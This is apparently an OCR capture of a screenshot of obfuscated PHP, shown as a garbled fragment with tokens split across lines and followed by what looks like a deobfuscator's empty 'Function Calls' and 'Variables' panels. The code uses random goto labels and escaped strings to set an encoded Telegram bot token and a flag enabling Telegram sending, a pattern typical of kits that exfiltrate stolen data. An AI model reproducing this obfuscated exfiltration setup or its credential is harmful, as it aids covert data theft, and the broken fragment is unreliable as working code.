
\x33\x34\61\65\70\x32"
; 
goto
 EZ4ki; EZ4ki: 
$bottoken
 = 
"\66\x32\63\62\62\63\70\67\x38\6
4\x3a\x41\x41\107\63\x55\x75\151\106\x52\60
\142\111\x75\131\x72\x5a\111\x47\x49\161\65
\62\112\x49\116\163\64\144\170\107\x4a\x62\1
07\162\167"
; 
goto
 iCCbY; HMFNj: 
$telegram_se
nd
 = 
true
; 
goto
 G9ONt; iCCbY: 
?>
Function Calls
None
Variables
None